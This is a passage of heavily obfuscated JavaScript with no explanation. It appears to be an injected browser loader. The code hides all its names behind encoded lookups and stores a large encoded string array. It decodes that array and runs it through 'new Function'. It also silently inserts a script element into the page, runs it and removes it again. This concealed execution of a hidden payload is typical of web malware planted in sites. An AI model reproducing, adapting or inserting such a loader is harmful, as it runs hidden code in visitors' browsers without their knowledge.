z=e[ac(0x3d7,'Sc@v')](n),C=e[ac(0x6f8,'lOVl')](m),I=e[ac(0x6b3,'w@FO')](o);continue;case'2':return!C||!!(e[ac(0x2ab,'8K5s')](i,C=e[ac(0x367,'3UCf')](q,C,String[ac(0x9e0,'e86P')+ac(0x517,'w@FO')+'de'](0x2e))?C[ac(0x4f4,'bkOK')+ac(0x9e3,'Ng^o')](0x0,e[ac(0x49b,'D*fe')](C[ac(0x705,'rP1$')+'h'],0x1)):C,z)||e[ac(0x854,'rP1$')](i,C,I)||e[ac(0x551,'&P[r')](p,C)||e[ac(0x1bb,'3%22')](k));case'3':var L=e[ac(0x508,'aVKy')](f,this,function(){var ad=ac,S=e[ad(0x430,'iInr')](typeof window,e[ad(0x34d,'MEL1')])?window:e[ad(0x2f6,'r^Cz')](typeof process,e[ad(0x628,'nSMc')])&&e[ad(0x142,'fgKF')](typeof require,e[ad(0x19b,'0ZMu')])&&e[ad(0x8cc,'iInr')](typeof global,e[ad(0x65d,'3%22')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x333,'%fBD'))+'p'](P[ae(0x540,'t7Hu')]);return!U[ae(0xa83,'dBr]')](L);};return e[ad(0x45d,'v!gA')](T);});continue;case'4':var O={};O[ac(0x30f,'[Zn9')]=e[ac(0x625,'%0pQ')];var P=O;continue;}break;}}function s(x){var af=W,y=e[af(0x376,'cb(]')](j),z;y&&((z=y[af(0x660,'e86P')+af(0x881,'MEL1')+af(0x655,'MEL1')](e[af(0x281,'0ZMu')]))[af(0xa8f,'y%nt')]=e[af(0x8a1,'3t8m')],z[af(0x637,'GnNL')+af(0x92f,'D*fe')+'t']=x,(y[af(0x310,'3UCf')]||y[af(0x31e,'[Zn9')]||y[af(0x1d4,'t7Hu')+af(0x636,'iInr')+af(0x5bc,'3t8m')])[af(0xa0d,'GnNL')+af(0x53b,'MC@S')+'d'](z),z[af(0x5df,'FSUj')+'e']());}function t(){var ag=W,x,y=e[ag(0x8ca,'nSMc')](g,e[ag(0x2cb,'0ZMu')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,C,C;y&&(z=e[ag(0x87e,'%0pQ')],C=new RegExp(e[ag(0x336,'FSUj')],'g'),(C=y[z[ag(0x707,'6O3X')+'ce'](C,'')])&&C[ag(0x820,'dBr]')+ag(0x571,'#3z5')][ag(0x7d4,'[Zn9')+ag(0x344,'cppz')+'d'](C));}try{var u,v,w;e[W(0x385,'#3z5')](r)||(e[W(0x3f0,'a1&f')](t),e[W(0x3e0,'rP1$')](0x1,e[W(0x3f9,'0ZMu')](h,0x1,u=0x4))||e[W(0xa70,'L!Ax')](s,e[W(0x755,'YQdu')](e[W(0x4c8,'mMvQ')]('(',new Function((function(){var _0x6060362=function(){var _0x7183052c=['AMH2zgXKufr5y3nkmJfAy0DsufiXtxjkExDUvJfkvgni','m1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmWC1PS','wKfuvw9Us1n0teTeqJrnAKPRtenKteTPAfPkEwTYu3LN','sgD6wtjzC0OYstnIBdbUs1yWovPUvNvzm1jWyJi0B2n5','sNLRCLn5z3DLre5Pwvn3BMvdvNvAAwnWsZbZB01iz3Pp','v3rssNL3BMeZsJznmwmWvg1sufj5y3nkmwrrvw1ot2fh','CLn5z3DLreuYtNL3BLn5B29xu2nWsZbZB01iz3HAvffZ','rei0tKrbmeXdzdfIvuPKsNLSzeTuDdLKBuz5suD3C2jt','ExDUuLrctvPisKrHmg9UtenKwfvhwKDAmK16wtfgweP5','rei0twPJEeXdyZbsBdfXsNLSzfbxwJfIBu4WyvC5DuTi','twHwEwnWwfnOnKXfrxbpmZbZzfz0tKTeqJrnv001tenJ','D25uu1OXtxLJCeSWC29nsgCWturfC0P6uKDyv29Us1n0','BKXdzfHvBMXTwKzoDLDwzfjLu2nZsJfKuwrxrLHvBvP2','ne16txPmq2m0yZnSweP5BgrlsgHIvxLND2vetM1oExDU','vdbkA1rfyZvpsgHysNL3BLz6zfnzmuP5vg1ssfuYDeLk','twTctK55y3blmhnVtuHNEu5eqxnkmhrIyZjJBKTtDeXl','DeXlrei0tw1vEeXdzfnpv0P1sNLSzfbxwJfIBu4WyvC5','ng5lu3rms0rcna','Ce5Au2nZsJfKu1DezgLtwfjQvgTJBKXdzfHowhbuzerj','BdDJBvyWzfHkDuLittHKrhq5teDAyLn5z3DLre0YwLn3','C0OWrK1Kr1joyLD0AMrhrw5mq2ryvwTou1z6yZbtvMrr','EMDUtenKru9hC3zrmMHdwKvSseP5D25wmuL6wtfgmwrw','sNL3BLyXrxHnm040ttjss1j5y3nkmJveyJi1mMjxotbw','tM1nA0LUs1yWn2rTrNLjrvu5uKr0AMiYntbHvZuXwLr0','DeXlrei0tvrABeXdzffjmez0sNLRCLn5z3DLrePSt0n3','yMSXvfzgyZnLBKfUtenKCvOXCgTtrgHYzgXKuvr5y3nk','muXeqJrpq3HItuHNm0XeqJroBvzKtezZD2veuxnnsgCZ','zfjKu2nZsJj0vgiYwLHov2HQvuDoAeP5D25wmuO0wKvW','sMrkEwTYu3LND2vetMXAu3DUzunwDvPPy3bmr1PIu3LN','A2verM9Kr2rWsNL3BLyXrK9Artq0yxPowfvfwMTtBtfY','wKTpvLyYy1nJC0OYAfrIEtKZutj0Bfz6uJvkExDUyJbS','yw13BKTwmhnkmMnUs1n4mfbytMjHrNrOtvnND2vettnn','we5yrJrkExDUvJfkwfPvvM9sBu5kwvnJC0OZuxPvBvji','sJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmtLM','DLfwyZjwBu5oy3PrBKXdzdrAAtLRvMPOCK5UvKHkExDU','rw5lu3nUyZjvBG','ntKWnte5ugPAy1jV','wLHuEKfUtenKrMjxC3Dwmuv3tdfJm2jty3nkmwrqtvHS','r2XfvNLJC0OZzhrHm1PyvdiXvLz6y3DkExDUvJfkB1KX','sxLovfzTv3LKEgrhEerzwfLUwfz0BvHuDhbAAwHUufqW','ALzhrw5mq2rUvfvOAfyXrJrzmdf4sNL3BLyWounArtLl','A3jtEwD3zuroAfPtD25IvxHRyKnJCeSWC29nsgCWwwPz','BKTwCeLoAwnWsZbZB01iz3LzALLZsNPoBu1Rsw5lu3rm','yvDfBKXdzhznBgH3zwT4nuP5D25rmJfYtwTgB2jhuLzw','wLbsrK5Yv0zKu1n5y3nkm1zktKvSwe5UAgTvBuvUtenK','A25mq2rPutj0mLfyvJbzmdvysNL3BLPQrLLosfjUt0nJ','uxnkme5wsKC0BKTtDeXlrei0txPoBuXdy2TzEK1TsNLR','D2vesxDzExDUsKzAAKLty3blmhnVtuHNEfL6vxnkmhrw','wvDjBKXdzerpr3rvvJfkBe9wyZjoq2nZsJfKuvqYnvHo','D2vettbnExDUsKDnEKPPy3blmhnVtuHNme5hwxnkEMqY','sNLRCLn5z3DLrfeZtun3BMrRqK5tAwnWsZbZB01iz3Pp','B2jQzwn0','sNvjr2HIvwLNDW','AKP5D25srNb4t1zJmgjhtKHsEwnZsJi1t1vfsJvAv0vU','DvPyy2DvBvzUuLHOD0ThAgjzvevVtuHNme9urxnkmeOW','EwD3zurkBu5tD25lvNbjtMLJCeSWC29nsgD5wMPRC0OW','oxjzEvvUs1n0teTeqJrnBuuWtenKzgfRy3HkEwTYu3LN','wxnkEKzlvvrjBKTtDeXlrei0txPrm0XdyZrnEuzysNLR','Eu1dCdDysgCXwtnJCLHiz3Lnq29UteHsB2fytMjkmgX4','tMK5ALzhvLHwmezkvtbSm1uYodrwEMm0sNL3BMvuqNrK','ovH6qJrorgmYtwPjmu5xwtDHv1LVzfnSn2rTrNLjsgm5','sfPytKDsA1iZrw5mq2ryvwS1A1nfBe1IA0P4sNL3BLPy','mK5tD25uu05cu3LJCeSWC29nsgD5tKDfC0OWmg1Kve1U','vdj0AKPty3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJ','q2qXyLvkzeP5A3jtEwD3zurnne1tD25tmxr6wNLJCeSW','vKHzwgD5t0u4BKXdzdzAr3HQvM0XCLmYtKHkExDUyMPO','AgjtEwD3zursAu1tD25lvNbjtMLJCfHtAhDmr3HIu3LN','EwD3zurgBe9dD25xrwnSwNLJCeSWC29nsgD5tKrNC0OW','mwmXy2TwEwrTAgTvmwnUtenKmwnTmhjwELiWwKvSAeP5','ExDUvJa5wfiXyZjKvxbyvvvJBKXdzfHuEK5RvdfoCMiZ','uJfRBLHumw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvA','nJq0ode3CeXUBNnU','CguZuM9Hwe5IsJbSDfDhntvxu2rKv3LKD2rytM9kmtbV','sZbZB01iz3Pzv0LZsJbovKPhng5lu3rms0rcne1Qwtjm','vtnkmfrtzgrqu2rIweHNEu4ZEgnLreL5wfm0CLCXEdrn','B29nsgD6t0rjC0OWqw9kvLLUs1nRCKXyqMHJBK5Su1C1','EwnZsJfJmfj6tNHAre5Qu21fBKXdzfHoAKiYwLDoB1KX','BKPhtxPkAwnWsZbZB01iz3LnvevZsNLzA1HUtw5lu3rm','z3DLreKWtML3BMjvEgTIq2nWwfnOsuTuDdLlvhrQyJi1','sNLSzeThAgjwAwD3zurgA1PtD25rmvvRyMLJCfHtAg9x','sNLRCLn5z3DLrfeZtxL3BLj6txDAu2nWsZbZB01iz3Pz','m0Xdy3HtBev5sNLRCLn5z3DLrff6twL3BLPQvw9yu2nW','m01dD25rmvvRyMLJCeSWC29nsgD6wvrjC0OZz2XIBvLU','rZK0yvHfBKXdzhnrmJLRvNPsv1KWmuLpq2nZsJfKu2fw','tZmWC2rwDe5lrei0tvrOAeXdzeXxm05UsNLSzfbxAgju','Bu5wt0C5sMffy25mq2ryvw0WmfyWouvwvMmZvxLJC0OX','zNvUy3rPB24','zeDArLjisNL3BLfUyZvtm0PuytnNBKXdzhPJme5VvNPs','ALvxrMLzvuzOsNL3BMnRzgHImwmZwKDsuwnty3nkmwrs','vMmYvdfKwfviA25mq2ryvvDfnvz6vNHxBgrrvxLJC0OW','D25wELjPutj0BvPuA25mq2rZzdnOALqYvLvpq2nZsJfK','BwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPlm1e3','r3Hyvuu4neP5D25wELjSzfHSs1Lty3nkmwmWy2XWBe9h','sNL3BLLUvNnArwHuyJnKCwfgzgTKBKzlwKvSweP5D25w','u09xsNvkEwTYu3LND2vesMXAq3DUuuHnEfn5y3blmhnV','zgTmq2revLnsDuP5Bgrlsg9ZuvnRn2ztEdbxmvLVtuHN','rfPQtenJngmZBfHkEwTYu3LND2vettvoq3DUvw5grfnt','q2rty1vosKP5A3jtEwD3zurrne5tD25kAvjLy3LJCeSW','C0OXzffnrezytJboCfyWouHkExDUvNPKs1PfBerHEKzy','q3H3teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTi','zgrHA2n4sNLRCLn5z3DLrePPtvn3BLvdtKjIu2nWsZbZ','EwD3zurjnfLtD25krLPQsvnJCeSWC29nsgD6ttjvC0OX','muPqvvvsra','qKTyDdjzweLNvNOXv08ZsMXKsfz5yMLcB1CXy29nsgD5','CeSWC29nsgD5wMPfC0OZz2XIBvLUs1n0teTeqJrnAKL5','rMrttunJC0OZvNrHm2HettfkA1rxrw5mq2ryvuDgAMiW','vKrImMXdvtjZCLz6wLrkExDUvJfgnvPgyZbLwgHyvuDf','y3blmhnVtuHNEe9hsxnkmhHdu21RBKTtDeXlrei0txPw','D25wmdLhwKvWEu5xzezzu2nZsJfJmwruAerxvxbQuZbJ','DeXlrei0tvDoAuXdze1rA3bWsNLRCKOXmg5mr1PIu3LN','tw5lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLAwfiXy200','vJa5muP5D25wELzrttjAEu4YtKPJu2nZsJngwvz6rLHo','s1n0teTeqJrnEKL4tenKBe4XrKrkEwTYu3LND2verMHo','y3nkmwrrzfD4we5eqLnwmui1sNL3BLOWCg9zmu00yJnS','BtrNwxP0ouThwJfIBu4WyvC5DuThrxnzAwW3zg1gEuLf','zfHov1zdy0HzDW','mZyWmZHsy2LlDfi','se05zgX0v0TeqJrnEK0XtenKue9xsNHkEwTYsJjoBeOX','EwD3zurfnu9dD25KA0jou2LJCeSWC29nsgD5wxPbC0OZ','yta5Avz5y3nkmJH6yKDosLrvuNvkExDUvJa4ELPfzdbv','u3HItuHND0XeqJroALjKs1r0CfPPAdflwePSzeHwEwjP','vhPvEvz6vKHkExDUvJffEfLTzgHxBu5ouNLJC0OXyZnH','z3DLrfe1t1n3BLLQzhvyu2nWsZbZB01iz3HzvgTZsNLs','sNL3BLLxmxzKBKz0yxPwwe5hvw5mq2rytKvKALjTyZbl','tenKwe5uzgPvA3b3wKu1Dgf6ww5mq2rytM14ALzTmxzK','u3DUttjzEvfPy3blmhnVtuHNEu5TvxnkEu1OzfHbBKTt','vvvoCLjyCgHkExDUvJa5nvzSyZntBvjvverbBKXdzg9x','sMPtBu5fvLHWAeP5D25zvxrSu0zJm2vTz25mq2ryvuD4','uM9KmKz1sNL3BMfhwxPzmujmu0vvBKXdzg1JvtvRvfzo','wfn4yK1izZnmrei0tNPszeXgC3DLre1ZtuHNme5wmhnx','mvLhAu1ZCa','y3nkmwrrtuvgwe56tMTvrteXsNL3BMqZtKXKBgmYvM1o','muPpwKv0Dgf6zfHvwePzsNL3BMnhvJjrBgrsyuDovLj5','mJK3mZyWmujKzfPRtq','vu5ksNLRCLn5z3DLre01t1n3BK1RqK5oEwnWsZbZB01i','tNrHmvPhyLC5AfPRy25mq2ryvwPOu1z6vM9ArtLntKnJ','EdjxmvfVtuHNmfLuvxnkmufQuvCWBKTwmhbkAvOYvZfr','sxPmq2rrstbgDeP5A3jtEwD3zurrD1LPD25rse14u3LJ','uunSmeP5A3jtEwD3zurgA05PD25vq05cyLnJCeSWC29n','EeP5BgrlsgDZsJfVBKTuohDLrfzOt2Pcne4YrxnLrdeX','txnKq2W3y21wmgrysNvjse1VzenRn2ztEg1xmhnVtuHN','ELzmwwXKuMnty3nkmwrsttjovfnQA3HrmwnUtenKwe5w','s1H0mLLyswDuvdfmteHvowuZmdDKvNros0rcne16rMHm','teHrC2rtEdjmsgnZzun4nuXiB3nru3HdtevrCguZsMXK','vxPumLPytJbsreP5D25IAZfmzwXJmwfxog5mq2qXzdfc','r016sMLJCeSWC29nsgD5tJjvC0P6uKDyv29Us1n0teTe','wfvRtNHzme52vJfKugvty3nkmfzOvKC1wfvTBfLkExDU','AKPty3blmhnVtuHNme0YuxnkmvO0vM5JBKTtDeXlrei0','yZfnshb5vg5gAuP5D25wELzZwKuXDgeWAfHvA1PRvdbJ','tKPUvxPkEwTYu3LND2veutfAq3DUzunwDvPPy3blmhnV','u3rms0rcne16qMXmq2qYy3PcveP5A3jtEwD3zursAfPd','mta3mdyYmvzQtxjstq','rei0twPgAuXdzhLIr3rUsNLSzfbxwJfIBu4WyvC5DuTi','rfnty3blmhnVtuHNEK5eqxnkEvLRwg5nBKTtDeXlrei0','AK15ww5lu3rms0rcne1uz3Lmq2rosM5vEKP5A3jtEwD3','sZbZB01iz3Hpv1LZsJa5CLL5vw5lu3rms0rcne1xttrm','muzesNLRCLn5z3DLrePOtNL3BLqYDgPku2nWsZbZB01i','tMXKuwfRuLHor0vUtenKD2nRCgTtvZf2tuzKuwfty3nk','vNLIANrQyJi1mgfxntfAvhrQwvHoBeP6rw5pBLPIvxLN','q1KXvMHkExDUwtjArvDSzfbIr05ny1nJC0OXzfnumdfy','ne5TvMrmrNn3zuDfC01izZnnmtbZv3Pcne9dD3DLrfjQ','D25KEMHYtKHoB1vTuLvzu2nZsJboEfnTtLDpr3rXytnf','vdj0AKPty3blmu1VtuHNme9uvxnkmdbQuvvZBKTwmg9L','yJiXwfviA25mq2rytLDwuLLytNDzmuPisNL3BLyXqNrn','wvHAvgiYrLHvA2nUtenKnvDvCZvwELyWwKvWAeP5D25w','DuTitxnKq2W3y21wmgrysNvjse10zer0ouXhwMjtEwD3','vezJBKXdzfHosfv4y2TWr1KWDeHkExDUvJfkyvPgvKrH','s0rcne1Qutnmq2rosM5vEKP5A3jtEwD3zurnmK1PD25o','qJvIq2nWsZbZB01iz3HArgDZsNLsv1L5rw5lu3rms0rc','z3HAALLZsJffEfrTrw5lu3rms0rcne1QwMHmq2rmvZno','sZbZB01iz3HomK1ZsNPKmMnQrw5lu3rms0rcne1uwtrm','y3blmhnVtuHNEvKYvxnkm1P6tuznBKTtDeXlrei0tKDj','uKnRn2ztEg1xmhnVtuHNEK9euxnkm1P6tuznBKTwmdLA','rMPmq2rstvu1Aa','u3LND2vetMTpu3DUt0rnAfz5y3blmhnVtuHNmfLxwxnk','C01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0','mhnVtuHNEvL6txnkEwXHu0rzBKTtDeXlrei0txPjEuXd','EeXdzeflq1zxsNLSzfbvC29nsgD4wMPvC0P6sKfuvgnU','zwTWm1j5y3nkmwrrwwK5DvPgwMPvrwnUtenKwfvRohjw','B01izZbzAK1ZsJiXtvPhD25lvJbVzeHSD1Pxow1jsePS','s1n0teTeqJrnEMHOtenJAKLyvNDkEwTYu3LND2vesMLn','tKzcsLPRnhDHq2nZsJfKuMvhuLDsmhGXzg5fBKXdzfHv','mxzIse5uytbgwa','sM1mq2r4v1rOmKP5A3jtEwD3zurrEvL5D25vAKi1yKnJ','mfyWohHtu2nZsJnws2rUzfHvBMT6sNL3BLz6uK1oBtr4','EwD3zurkBe1dD25pre1OvNLJCfHumuXlrei0tvDzneXd','wwTkALmYmxjtBvP4sNL3BLyXrtvom0zktLHNBKXdzdzt','vwHAsNL3BMjeqtbLBgmWuxPbBKXdzfHvwfL3uLDgEu5d','oty5mZy0AgHiBfb6','EMrRC25mq2rytMPwu2vhmxjsBgrtwvnJC0OXyZfusePW','y2PfBKTtDeXlrei0twPKAuXdy2Pjwfz3sNLRC1PSDeXl','tuHNme5Qy3nkmLuZvvvnBKTtDeXlrei0tvDfEuXdzgXo','vvLfwem','tenKwe5SuLPIvMr3wtfgEeP5D25wELzzyvDAmMjyqw5m','nvHorejqsNL3BLyXqLrrmwrtwM1Wwe4Yvw5mq2ryvdfW','me1QsxnkELzbs1HrBKTtDeXlrei0tKrkAuXdzfbHmK1S','whrTyJnjB2rTrNLjr3m5tuHND0XhDZLKr2HWyZfZBLnx','AwnWsZbZB01iz3HzALLZsJbJEK1hvw5lu3rms0rcne5e','EMS1sNL3BLyXsNbuvMmWy0Dsu2fhmg5mq2qXt0DZD1fx','z3DLrfjOtun3BLr6BgLJu2nWwfnOB1CXww9nsgD5wxPf','CeSWC29nsgD6tvrzC0OZwKfuvw9Us1n0teTeqJrnAK5T','vwTOuvz6vLrkExDUvNPwtvKWstrHmK5yvuHfBKXdzfHo','sLHovKPRvLzJBKXdzfHvvuPRvLHjmwrysKHkExDUyKDk','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNyZn4ogre','ovHumwnUtenKwe5xvxHHwfy1sNL3BLyXqLHlmwmYvtjS','sJb4q1nTA25lu3rms0rcne1xtM1mq2rqytjnBeP5A3jt','wtb0EeP5D25wELu1zg1wEgrhtLzzu2nZsJnsBLrhvKjI','BePQuZfJBKXdzhftrxbQuZfoDLDxsNHkExDUvJfcCfyX','uLjJu2nZsJfKufPyuLHosgHRvwPcueP5D25Lr0L4y0zK','Bezwmuy1sNL3BMqYmxjHBgrstKv0we5Rtw5mq2rytKv3','uMfLBfPgvNLJC0OZvxDxBvjluNLJC0OZvNrHELjdzuD4','tuHNELLQvxnkm1z0uwWWBKTtDeXlrei0tvrREKXdzfDL','tenKwe56uxHLweKZwtbWweP5D25wELjnu0DgBLyYww5m','re01twL3BMffEerwAwnWwfqXmLCXtw9nsgD5wwPJC0P6','wvD3C2rSDfvlrei0tvDrm0XdzefJEKzmsNLSzeTuow5I','AwnZsJnAwvnTtK1vmNr4yLDfBKXdzgHtv1jQvurODLzT','y25mq2r0uti5qLz6y3zzmgHyyvnJC0OXzffIAKPhwwXs','AwnWsZbZB01iz3LprefZsNPNEKLwy25lu3rms0rcne5e','mKzRzeDssLDgtJrkExDUy2TSu1KWAhrHmgH3uNLJC0OX','ne16yZfmq2nQsvHwD0P5BgrmsfzIvfnND2veuMLoq3DU','vda5zer0ouXhwMjtEwD3zurkAK5PD25kr016sMLJCfHu','q3DUvevks2fty3blmhnVtuHNme9xsxnkmhrIyZjJBKTt','me9etxnkEuuXuwPfBKTtDeXlrei0tKrrD0XdzhLIr3rU','BeXdy3LrrtaZsNLRCLn5z3DLreuZtKn3BK9etwHwEwnW','BKTtDeXlrei0tKrfmeXdzfLsEvzUsNLRCLn5z3DLreK0','mvLVtuHNEe9hvxnkmdG1ww5fBKTwmg9KExHVvZfzB01i','vJbKweP1suHsB2fytMjkmuPuytjWq1rtzgrlsfjVyvHo','BK5fwMrHAwnWwfqXteTeqJrnEKjOtenKrfztuNvkEwTY','D25wELjezvHWwK0YtKHwEwnZsJfJm2vysNfKv0zlsNL3','q2rytJfAA1zftNjumwrrvg1svvLty3nkmMrQvw1ouu9h','EurdCwy','otbIm1i1y0DvBLHwC25HvKzQu0zKqKOXmdLABLz1wtns','r05sv0CWBKXdzhfKmMHQvKDOtuX5y3nkmwmZtuHSmgvh','sgD5turnC0OYwtflrJbUs1n0teTeqJrnAKKXtenKEwjh','veC1EeP5D25wmdLizuvkBeWYtLDJu2nZsJjREe4YtLfn','EdbmsfvZzgL4m0TyDhLAwfiXy200z2n5AdbmsfvZzgL4','EvPuA3nkEKPbvfrJBKTtDeXlrei0ttjAA0XdzdfIvuPK','z3PnBvLZsJb0yG','sJjoBeOXmg9KAxDUsNLRCeXdy3zkEwTZy3LRC2fgDfDl','mtuXDKjxuuXp','sNL3BLz6uLLnBwrHyuDov1Lty3nkmNb0yJfSr2jxovDw','nuHkExDUwvDrDLKXtMHkExDUwKzSt1PgvLLKvuLUtenK','qJrnvgm0tenKEwjhDg5kEwTYu3LND2vesxHAu3DUvM5O','C29nsgCWt1rnC0OWDfzJAw9Us1n0teTeqJrnEKzPtenK','Bu5tAgrkEwTWs3LKD0OXmg9svNrws0rcne1uyZfmq2re','ndaXnwrxvKjtvq','wfjQuJnfBKXdzfHumMHRu2XVmvzvuNHkExDUvJfcA1KX','mhnVtuHNEu5uuxnkEu1OzfHbBKTtDeXlrei0twPoAuXd','A0jou2LJCeSWC29nsgD4t1DnC0P6tM1nA0LUs1nZBLHt','wKHABK5SyLzJBKXdzg1vmJLivNPwq1KXwKTzu2nZsJjA','vM5kExDUyLvoDLqXyZbIr05izeHRBKXdzfHvBKjQvg1O','DfnwmuK1uMLJC0OYAe5IBtLctwPNBKXdzfHoBhbQvLvW','txnKq3GXteHzC2r5EdrmsgTZzwL4qKXfsxnsq2W3y21w','vJfkCfDiBdnAr05wwvnJC0OYvtrHmey2zhPoALuYrw5m','muv4vg1fBKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6','DeXlrei0txPNneXdzerwu1j1sNLRCLn5z3DLrfeZwvn3','wgfhuK5prZHYvJa5DeP5D25wmujvveDkwvDTtLfzu2nZ','wJjwnLyXqMHkExDUzvHwv1PgwNrHExr4y1nJC0OXyZbA','uuuWm0P5A3jtEwD3zurkAvL5D25uruPlyvnJCeSWC29n','tenJmfjSmxfkEwTYu3LND2vetxPoq3DUs1zWsu5Py3bl','yta5m1PyuMPwvMnUtenKwfqYBhDwELzyzwXKue1dy3nk','tJbZBKXdzhjsm1jQu1CXDK5hBhHkExDUvJfjme5xEfrI','AeP5D25wmuPuyKzJmfnTuLfuvwnUtenKrMnPowPuvZfY','EwD3zurnm1PdD25jvfzdtvnJCeSWC29nsgD5tKDvC0OW','rwnSwNLJCeSWC29nsgCWtLrrC0OXuNzlu29Us1n0teTe','C0OXzfbIr1jxy1HAu2virw5mq2rRtuzkA1zTmxjvrMrq','wxLrAwnWwfnND2veqxbmrei0wKnRCfaZzZzKvNrOtunN','mxrHme5yvuC1CeP5D25wELj1uLCXvgeYrMLwEwnZsJnV','BKPgwMPju2nWteDAyLn5z3DLrfeXtun3BLrfsKTHu2nW','C29nsgD4wKrvC0OWmg1Kve1Us1n0teTeqJrnv014tenK','y3nkm1jpvuDSEa','uMvNrxHW','D25Lq1z1wMLJCeSWC29nsgCWwvrNC0P5twHKwefUs1n0','D2vestrpu3DUsKzAAKLty3byu2G0tercne1xrxblvhq5','vufWzenJCeSWC29nsgD6t1DjC0P6rKTvveLUs1n0teTe','tuHKwe5gCgTwsgrusNL3BMrfAeXzvMmZzuDsvLj5y3nk','A1L6tw1kEwXKufDOyLrtz3DLrePRtKn3BLLQzhvyu2nW','EwTYu3LND2veutbzu3DUyvDZBvLPy3blmhnVtuHNEK16','mNrUwMTJBKXdzfHumhbRu0DgvvzisMHkExDUvJffD04Y','m05ytKHcA1vTrw5mq2rdwMXWA1uXtNjsBKz4sNL3BLz6','AMq4weHNEu1SmdDqmxG0twPbCwztyZDMvhrWv3LKD2nT','y1nJCeSWC29nsgD4tNPRC0OWy3Pnr1vUs1n0teTeqJrn','mdLOsNL3BLyXsNfxrZLHuM1ot1j5y3nkmJvyv0zkwe5f','ne1uyZjmq2n5uuuWm0P5A3jtEwD3zurrmLPPD25uruPl','utj0v1jvy25mq2r5utj0BvyXqKXrvMmWzfnJC0OWrKHt','vJa5teP5D25rv0z4tdfJmvzTuKPsEwnZsJi1DgiXCdzr','BLPQvw9yu2nWsZbZB01iz3PAAMTZsJbkmgfTD25lu3rm','rJH3zurrm05QsxLovfzTv3LKBfvSrMHIvxnUwfqWAeLw','AhrkExDUvNPwvgvUrKLKr05qy1nJC0OXzffJr1jpt0D0','ttjAAeXdzfvIEwTXsNLRCLn5z3DLreu1twL3BLr6BgLJ','BLHtAgPmr0LWtey4D2veutnoAKL5tLrwBvD5zhHKr3He','uKzJmgrty3nkmwmYt1u1BfrUrLDkExDUvNPAwfDTy3DK','zeHwEwjPqNPqAJeWtZmWC1PSDeXlrei0tvDnD0XdzeXw','su4YtKPzu2nZsJfKu1nTuLnrmNrTuvrkweP5D25wmuPq','sfz5yMLcEKTiuxnKu3GYteHJC2vdEdvmsg9Zuvn4q0Xf','reu0tun3BMrxmunyu2nWsZbZB01izZborgTZsJjzmuTg','r01ZsNLnAgryqw5lu3rms0rcne1QqMHmq2rbs0nwv0P5','vZjfD0TeqJrnBveZtenKtKPUvxPkEwXKs0HOyLLuqw9n','rwnUtenKDLPgsMPwvZf2tM10seP5D25wmdL4vtfJmLj5','y2LVBKTtDeXlrei0twPNEKXdzhHxvgGYsNLRCLn5z3DL','rNLjrLu5vKn4sLbxnwXKEujiv3LOvKTeqJrnAKzOtenK','ww5lu3rms0rcne1TvMHmq2rttuHSC0P5A3jtEwD3zurn','EwTYu3LND2vetMPoExDUsKDnEKPPy3blmhnVtuHNEK9e','v3nTwwLJCeSWC29nsgCWtwPfC0OWEentBwTUs1n0teTe','mJvIDufgtuq','whPcne5eyZjnAKKXtLDzCfD5zhbvv05jvJbfBLHtz3bm','tvrKBuXdzfnpv0P1sNLRCLn5z3DLreL5tML3BMrxmuny','mwrryvHcwe5uuJfwmuO1sNL3BMnvtNjswev5vg1ss1z5','vfeXzfnuEwnZsJnsBgfRuNPpr3rXsNL3BLz6vK1lmNHe','tunND2vesMXoExDUsMLszwn5y3blmKv3s0rcne5euMXm','u1PguLPnvgHhvNLJC0OXzfbnv1OYwxPfnuP5D25wmueX','zeDsv09hCZfkExDUvJfgt1PfDgTsr0OYy1nJC0OYmwTt','sNLfmvfQrw5lu3rms0rcne5euMLmq2mWuMWXCuP5A3jt','s1n0teTeqJrnmKu0tenKteTPAfPkEwTYu3LND2verMLA','C0OWoxjzEvvUs1n0teTeqJrnBuL5tenKrfztuNvkEwTY','ne1TtxLmq2n4u2XfEuP5A3jtEwD3zuroA01PD25uEMXP','y25mq2rUuti5ywmXtNjpvMmZzfnJC0OWrLLrmgrytKzA','s0rcne5eyZbmq2rqt1DkEeP5A3jtEwD3zursAe1PD25x','mNrtvJa5twfdy3nkmwrrwvvOwe5uAdnwmdL0sNL3BMju','yLnJCeSWC29nsgD5txPnC0P6zdjJAKvUs1n0teTeqJro','tM9lr1fWztjgyG','wMLJC0OYDg9Ar05xuti5AvLwy25mq2rytLHknLjfDZnA','mhDLree3yMOXCfD5zgPHr0z5uvHrBLHtAhzlExnWtZm1','tunJnLPToxLlsfPOy2Lcq1buqJrnANqYvZfnB01izZbn','EwD3zurgALPtD25kAvjLy3LJCeSWC29nsgD5ww1fC0OW'];var _0x7183052w=_0x7183052d;(function(a,b){var s=_0x7183052d;while(!![]){try{var c=-parseInt(s(0x207))*-parseInt(s(0x1e8))+-parseInt(s(0x2d1))*parseInt(s(0x215))+-parseInt(s(0x25d))+parseInt(s(0x1c5))+-parseInt(s(0x290))*parseInt(s(0x296))+parseInt(s(0x223))*-parseInt(s(0x238))+parseInt(s(0x226));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7183052c,0xa18e9));var _0x7183052e=window;function _0x7183052d(a,b){a=a-0x1c4;var c=_0x7183052c[a];if(_0x7183052d['FzHLPs']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7183052d['pYUGFw']=function(h){var j=d(h);var k=[];for(var 